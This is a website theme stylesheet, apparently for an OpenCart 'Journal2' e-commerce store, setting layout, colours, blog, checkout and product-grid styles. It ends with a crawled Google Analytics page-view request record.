.side-column .box-content li a, .side-column .box-category li a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title{color: rgb(51, 55, 69)}
#content .welcome h1, .side-column .welcome h1{text-align:left;border-color: rgb(189, 195, 199);font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 30px;text-transform: none;color: rgb(51, 55, 69);border-bottom-style:solid}
#content .welcome p, .side-column .welcome p{text-align:left}
.product-grid-item .name{display:table}
.journal-currency{display:none !important}
.journal-language{display:none !important}
.product-info .right .description{display:block}
.product-info .right > div > .options{display:none}
.journal-header-center .journal-cart{display:block}
.product-info .product-options > .cart{display:block}
.journal-header-center #search{display:block}
.product-info .right > div > .price{display:block}
.product-info .right .wishlist-compare .links a:first-of-type{display:inline-block;}
.product-info .right .wishlist-compare .links a + a{display:inline-block}
.product-grid-item .compare, .product-filter .product-compare{display:inline-block}
.product-grid-item .wishlist{display:inline-block}
.journal-carousel .product-grid-item .cart{display:block}
.custom-sections .product-grid-item .price{display:inline-block}
.product-list-item .name{display:table}
.mega-menu .product-grid-item .wishlist{display:none}
.mega-menu .product-grid-item .compare{display:none}
.journal-carousel .product-grid-item .wishlist{display:inline-block}
.product-list-item .wishlist{display:inline-block}
.product-list-item .price{display:inline-block}
.side-column .journal-carousel .product-grid-item .wishlist{display:none}
.journal-carousel .product-grid-item .compare{display:inline-block}
.side-column .journal-carousel .product-grid-item .price{display:inline-block}
.product-list-item .compare{display:inline-block}
.product-list-item .cart{display:block}
.journal-carousel .product-grid-item .price{display:inline-block}
.journal-carousel .product-grid-item .name{display:table}
.mega-menu .product-grid-item .cart{display:block}
.side-column .journal-carousel .product-grid-item .compare{display:none}
.side-column .journal-carousel .product-grid-item .cart{display:block}
.custom-sections .product-grid-item .wishlist{display:inline-block}
.custom-sections .product-grid-item .cart{display:block}
.side-column .journal-carousel .product-grid-item .name{display:table}
.custom-sections .product-grid-item .compare{display:inline-block}
.custom-sections .product-grid-item .name{display:table}
.mega-menu .product-grid-item .name{display:table}
.countdown > span{border-right-style:solid}
.product-info .right > div .countdown > span{border-right-style:solid;border-color: rgb(228, 228, 228)}
.product-info .right > div .countdown{background-color: rgb(169, 184, 192)}
.expire-text{background-color: rgb(234, 35, 73);padding-left:5px;padding-bottom:5px;padding-right:5px;text-align:left;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:5px}
span.p-comment:before{content: '\e1ae';font-size: 13px;color: rgb(234, 35, 73)}
span.p-date:before{content: '\e6b3';font-size: 13px;color: rgb(234, 35, 73)}
span.p-author:before{content: '\e1b8';font-size: 13px;color: rgb(234, 35, 73)}
.posts.blog-list-view .post-item-details h2 a{white-space:nowrap}
.posts .post-wrapper h2 a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 16px;text-transform: none;white-space:nowrap}
.post-wrapper{background-color: rgb(255, 255, 255)}
.post-wrapper:hover{background-color: rgb(250, 250, 250)}
.post-item-details{text-align:left;padding-right:15px;padding-left:15px}
.posts.blog-list-view .post-image{width:30%}
.journal-blog-feed:hover{color: rgb(0, 0, 0)}
.journal-blog-feed{right:15px;color: rgb(255, 255, 255)}
.posts.blog-list-view .post-item-details h2 a span{border-bottom-style:solid}
.journal-blog-feed:before{content: '\e6b4';font-size: 16px;color: rgb(255, 255, 255);top: 2px}
.side-blog .box-post{padding-right:10px;padding-bottom:10px;padding-left:10px;padding-top:10px}
.post-module .post-item-details{text-align:left}
.post-module .post-wrapper .post-item-details h2 a{white-space:nowrap}
.side-blog .side-post + hr{border-bottom-style:solid}
.blog-post .post-stats .p-category:before{content: '\e6b2';font-size: 14px;color: rgb(234, 35, 73)}
.comment-form form{padding:15px;background-color: rgb(250, 250, 250)}
.reply-form .comment-form form{background-color: rgb(238, 238, 238)}
.post-comment h3{text-align:left;color: rgb(255, 255, 255);margin-top:20px;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;background-color: rgb(234, 35, 73)}
.reply-form h3{text-align:left;color: rgb(255, 255, 255);margin-top:20px;background-color: rgb(234, 35, 73);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}
.comments .avatar{border-width: 2px;border-style: solid;border-color: rgb(169, 184, 192)}
.comments > h3{text-align:left;color: rgb(255, 255, 255);margin-top:20px;padding-left:10px;padding-bottom:10px;padding-top:10px;padding-right:10px;background-color: rgb(234, 35, 73)}
.post-details blockquote{color: rgb(119, 119, 119)!important}
.post-details .tags{text-align:left}
.post-details .tags b{background-color: rgb(51, 55, 69)}
.post-details .tags a, .side-blog-tags .box-tag a{color: rgb(255, 255, 255);background-color: rgb(95, 104, 116)}
.post-stats.comment-date{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;background-color: rgb(250, 250, 250)}
.post-details{padding:15px;background-color: rgb(250, 250, 250)}
.blog-post .social{text-align:left;border-top-style:solid}
.comments > .comment:nth-of-type(even){background-color: rgb(250, 250, 250)}
.comments > .comment:nth-of-type(odd){background-color: rgb(250, 250, 250)}
.comments .reply:nth-of-type(even){background-color: rgb(238, 238, 238)}
.comments .reply:nth-of-type(odd){background-color: rgb(238, 238, 238)}
.post-details .tags a:hover, .side-blog-tags .box-tag a:hover{background-color: rgb(234, 35, 73);color: rgb(255, 255, 255)}
.blog-post .heading-title{text-align:left}
.post-details, .post-details p, .post-details font, .post-details span, .post-details p font, .post-details p span, .post-details strong{line-height:20px !important}
.journal-checkout .table-responsive{max-height:346px}
.journal-checkout .checkout-content{background-color: rgb(255, 255, 255)}
.one-page-checkout h1.heading-title{text-align:left}
.journal-checkout .confirm-button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.journal-checkout .confirm-order{text-align:left}
.journal-checkout .secondary-title{text-align:left}
.journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group{border-style:solid}
.one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart tbody tr:first-of-type td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type{border-style:solid}
.form-group.fax-input{display:block}
.form-group.address-2-input{display:block}
.form-group.company-input{display:block}
.journal-checkout .spw > div p{display:none}
.journal-checkout .coupon-voucher .input-group-btn input.button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.journal-header-center .journal-search:hover #search input{background-color: rgb(238, 238, 238)}
.footer-post-title{white-space:nowrap; line-height:1.1;}
.column.products .product-grid-item .price, .side-column .oc-module .product-grid-item .price{display:inline-block}

/* Swipebox Loader */
#swipebox-slider .slide {
  background-image: url('image/data/journal2/loader.gif');
}
.mfp-iframe-scaler iframe{
  background-image: url('image/data/journal2/loader.gif');
  background-repeat: no-repeat;
  background-position: center;
}

.social{
  background-image: url('image/data/journal2/loader.gif');
}




/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
   max-width: 1294px;
}

.extended-container:before{
  display:block;
}




@media only screen and (max-width:1314px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 15px;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 15px;
  }
}
@media only screen and (max-width:760px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 0;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}





.category-info .image{
display:none;
}

/*Notification Position*/
.ui-pnotify{
right:20px;
}
.ui-pnotify{
        box-shadow:0px 1px 12px rgba(0, 0, 0, 0.2);
}



.ui-pnotify:hover .ui-pnotify-closer{
opacity:1;
}


.breadcrumb{
        text-align:left;
}




/* Product Grid */



.product-wrapper{
  box-shadow: none;
}




.custom-sections.section-product .product-wrapper{
  box-shadow: none;
}





.journal-carousel.carousel-product .product-wrapper{
  box-shadow: none;
}





.journal-carousel.carousel-brand .product-wrapper{
  box-shadow: none;
}





.enquiry-button .button i:before{
  color:rgb(255, 255, 255);
}


.product-grid-item .cart .button-left-icon:before{
  margin-right: 6px;
}

.product-grid-item .cart .button-right-icon{
display:none;
}




/* BLOG */





.post-module .post-wrapper{
  box-shadow: none !important;
}





.post-wrapper{
  box-shadow: none !important;
}



.post-module .post-wrapper{
  box-shadow: none !important;
}





.blog-list-view.posts .post-wrapper{
  box-shadow: none !important;
}






/* Product Grid Quickview*/

.product-grid-item:hover .quickview-button {
    opacity: 1;
    visibility: visible;
}




.product-grid-item .quickview-button .button-right-icon{
display:none;
}



.product-grid-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-grid-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-grid-item .quickview-button .button-cart-text{
  display:none;
}
.product-grid-item .quickview-button [data-hint]:after,
.product-grid-item .quickview-button .hint--top:before{
  display:block;
}
.product-grid-item .quickview-button .hint--top:before{
  border-top-color: rgb(66, 139, 202);
}
.product-grid-item .quickview-button .hint--right:before{
  border-right-color: rgb(66, 139, 202);
}
.product-grid-item .quickview-button .hint--left:before{
  border-left-color: rgb(66, 139, 202);
}





/* Product Grid Wishlist/Compare */



.product-grid-item .wishlist a i,
.product-grid-item .compare a i{
  border:0;
  background-color:transparent !important;
  padding:0 5px;
}
.product-grid-item .wishlist a i:before,
.product-grid-item .compare a i:before{
  line-height:100%;
}








.product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}




.product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
}


/* Product List */

.product-list-item:hover{
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}







.product-list-item .cart .button-left-icon:before{
  margin-right: 8px;
}

.product-list-item .cart .button-right-icon{
display:none;
}





/* Product List Quickview*/
.product-list-item:hover .quickview-button {
    opacity: 1;
    visibility: visible;
}



.product-list-item .quickview-button .button-right-icon{
display:none;
}



.product-list-item .quickview-button .button-left-icon:before{
 float:none;
}
.product-list-item .quickview-button .button-right-icon:before{
 margin-left:0;
}
.product-list-item .quickview-button .button-cart-text{
  display:none;
}
.product-list-item .quickview-button .button[data-hint]:after,
.product-list-item .quickview-button .hint--top:before{
  display:block;
}
.product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(66, 139, 202);
}
.product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(66, 139, 202);
}
.product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(66, 139, 202);
}



/* Product Page */

.product-info .left .image-additional-grid a{
  width: 25%;
}

.product-info .left .image-additional{
  margin-right: -14px;
}

.product-info .gallery-text{
  padding-top: 6px;
}

#button-cart .button-cart-text:after{
display:none;
}




.checkout-content .buttons{
  border-radius:0;
}

.compare-info td{
  border-right-style:solid;
}
table.list{
  border-bottom-style:solid;
  border-left-style:solid;
}
table.list td{
  border-right-style:solid;
  border-top-style:solid;
}



/* Product Labels*/

.label-latest + .label-sale{
  top: 30px;
}




#more-details.hint--top:before{
  border-top-color: rgb(66, 139, 202);
}



.boxed-header header{
  max-width:1294px;
}
.boxed-header .super-menu > li:first-of-type{
  border-left:0;
}
.boxed-header .super-menu > li:last-of-type{
  border-right:0;
}

.boxed-header .is-sticky header{
  left:50%;
  margin-left:-647px;
}

.boxed-header .journal-header-center .journal-links{
  padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
  padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
  padding-right: 10px;
}
.boxed-header .journal-header-center .journal-cart{
  padding-right: 20px;
}
@media only screen and (max-width: 760px) {
  .boxed-header .journal-header-center .journal-search,
  .boxed-header .journal-header-center .journal-links{
    padding-left: 0;
  }
  .boxed-header .journal-header-center .journal-cart,
  .boxed-header .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}

@media only screen and (max-width: 1309px) {
.boxed-header .is-sticky header{
  left:0;
  margin-left:0;
}
.boxed-header body{
  padding:0;
}
.fullwidth-footer .columns{
    padding-left: 15px;
  }
  .copyright{
    padding-left: 15px;
  }
    .journal-header-mega #logo a, .breadcrumb{
      padding-left:15px;
  }
}



.journal-header-default .links .no-link,
.journal-header-menu .links .no-link{
    border-color:rgb(228, 228, 228)}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
  color:rgb(255, 255, 255)}

.journal-header-center .autocomplete2-suggestions:before{
  color:rgb(244, 244, 244)}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
  color:rgb(255, 255, 255)}

.journal-header-center .journal-language form > div,
.journal-header-center .journal-currency form > div{
  border-left-style:solid;
  border-right-style:solid;
}

#search ::-webkit-input-placeholder {
  color:rgb(153, 153, 153);
  font-family: inherit;
}
#search :-moz-placeholder {
  color:rgb(153, 153, 153);
  font-family: inherit;
}
#search ::-moz-placeholder {
  color:rgb(153, 153, 153);
  font-family: inherit;
}
#search :-ms-input-placeholder {
  color:rgb(153, 153, 153);
  font-family: inherit;
}

.button-search{
    border-right-style:solid;
}
.button-search{
    border-right-color:rgb(244, 244, 244);
}
header .journal-login{
    border-bottom-color:rgb(244, 244, 244);
}


.super-menu > li:last-of-type{
    border-right-color:rgb(255, 134, 225);
    border-right-style:solid;
}

@media only screen and (max-width: 760px) {
  .journal-header-center #search input,
  .journal-header-center .button-search{
      border-radius:0;
  }
  .journal-header-center #search input{
      background-color:rgb(244, 244, 244);
  }
  .journal-header-center #cart{
      background-color:rgb(233, 34, 34);
  }

  header .journal-login{
      border-bottom-style:solid;
  }

  .journal-menu .mobile-menu > li{
    border-bottom-color:rgb(255, 134, 225);
    border-bottom-style:solid;
  }
}

.inline-button .product-details{
  padding-bottom:0;
}

@media only screen and (max-width: 470px) {
.journal-menu .mobile-trigger {
width: 50%;
margin-top: -40px;
z-index: 999;
background-color:transparent;
}
.journal-header-center .journal-cart{
  z-index: 2;
}
}









.product-info .right .options.push-1 .option-image li.selected span img{
  border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
  margin-bottom:15px;
}
.mega-menu > div{
  margin-bottom:-15px;
  margin-right:-15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
   margin-right:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
  margin-right:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
  margin-right:0;
}

@media only screen and (max-width: 760px) {
  .mega-menu .mega-menu-column > div{
   margin-right:-15px;
  }
}

.journal-sf .sf-image .box-content ul{
  margin-bottom:-10px;
  margin-right:-10px;
}














  footer .contacts{
  text-align:center;
  }
  footer .contacts-left{
    float: none;
  }
  footer .contacts-right{
    display: none;
  }

.has-cta .rotator-tex{
  line-height:px;
}

footer .contacts .hint--top:before{
  border-top-color: rgb(66, 139, 202);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  border-radius:inherit;
}


.journal-sf ul li label:hover{
  color:rgb(60, 234, 35);
}
.sf-icon:before{
  border-top-color:rgb(63, 87, 101);
}

/*
.journal-sf ul li label:hover img{
  border-color:rgb(169, 184, 192);
} */

.sf-price .value:after{
  border-bottom-color:rgb(95, 104, 116);
}

.mobile-trigger{
background-color:rgb(195, 0, 140);
}


.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.journal-header-default .links > a,
.journal-header-menu .links > a{
  border-bottom-color: rgb(228, 228, 228);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale();
  -moz-transform: scale();
  -ms-transform: scale();
  transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
  -webkit-backface-visibility: hidden;
  -webkit-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -ms-transform: scale(1.4);
  transform: scale(1.4);
}

.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span{
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

@media only screen and (max-width: 1309px) {

.bottom-footer.fullwidth-bar .copyright{
  padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
  padding-right: 15px;
}
.extended-layout #column-left{
  padding:20px 0 0 20px;
}
.extended-layout #column-right{
  padding:20px 20px 0 0;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content,
.extended-layout #column-left + #column-right + #content{
  padding:20px 20px 0 20px;
}
.journal-simple-slider{
  height: auto !important;
}
.extended-layout #column-left{
  width:240px;
}

.extended-layout #column-right{
  width:240px;
}
.extended-layout #column-left + #content{
  margin-left:240px;
}
.extended-layout #column-right + #content{
  margin-right:240px;
}
.extended-layout #column-left + #column-right + #content{
margin-left:240px;
margin-right:240px;
}
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu,
.journal-header-menu .mega-menu{
    width: 100%;
  }
}

@media only screen and (max-width: 760px) {
  .extended-layout #column-left + #content,
  .extended-layout #column-right + #content,
  .extended-layout #column-left + #column-right + #content{
    margin-left:0;
    margin-right:0;
  }
   .journal-header-center .journal-secondary{
  background-color:rgb(244, 244, 244);
}

}

.mega-menu{
  max-width:1294px;
  /* margin-top:0px; */
}

/*
.mega-menu > div > div:first-child .wishlist .hint--top:after{
  left:53px;
}
*/











.product-grid-item.display-icon .wishlist-icon:before,
.product-grid-item.display-icon .compare-icon:before{
  line-height:35px;
}

.journal-header-center #cart .heading i{
  height:40px;
}

.journal-desktop .menu-floated .float-left{
  border-right-style:solid;
}

.column.products > h3{
  margin-bottom:8px;
}
.column.products{
  padding-bottom:8px;
}

.side-column .journal-gallery .box-heading{
  margin-bottom:0px;
}

.side-column .box-category > ul li ul li a{
  padding-left: 17px;
}
.side-column .box-category > ul li ul li ul li a{
  padding-left: 24px;
}
.side-column .box-category > ul li ul li ul li ul li a{
  padding-left: 31px;
}
.side-column .box-category > ul li ul li ul li ul li ul li a{
  padding-left: 38px;
}
.side-column .box-category > ul li ul li ul li ul li ul li ul li a{
  padding-left: 45px;
}

@media only screen and (max-width: 1309px) {
  .breadcrumb{
    padding-left:10px;
  }
}


.custom-sections .box-heading.box-sections{
    border-left-style:solid;
}




.posts.blog-list-view .post-item-details{
    width: 70%;
}


.side-column .box.cms-blocks .box-heading{
  margin-bottom:px;
}

@media only screen and (min-width: 1309px) {
  .safari5 #footer,
  .safari5.boxed-header header{
     width: 1294px;
  }
}

@media only screen and (max-width: 1309px) {
  .tp-banner-container{
    height:auto !important;
  }
}

@media only screen and (max-width: 1309px) {
#top-modules>div, #bottom-modules>div{
  padding-left:20px;
  padding-right:20px;
}
.checkout-page #content {
  padding-left: 20px;
  padding-right: 20px;
}
}


.product-grid-item:hover .countdown,
.product-list-item:hover .countdown {
    opacity: 1;
    visibility: visible;
}








/* Custom CSS */




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1884356643&t=pageview&_s=1&dl=https%3A%2F%2Felza.by%2Findex.php%3Froute%3Dproduct%2Fproduct%26product_id%3D252&ul=en-us%40posix&dt=%D0%A2%D0%BE%D0%B2%D0%B0%D1%80%20%D0%BD%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D0%B5%D0%BD!&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=782824383&gjid=1036847029&cid=1813442863.1769770195&tid=UA-78587718-1&_gid=226851016.1769770195&_slc=1&z=1688502296
body_size: -448
content:
2,cG-587712D2MJ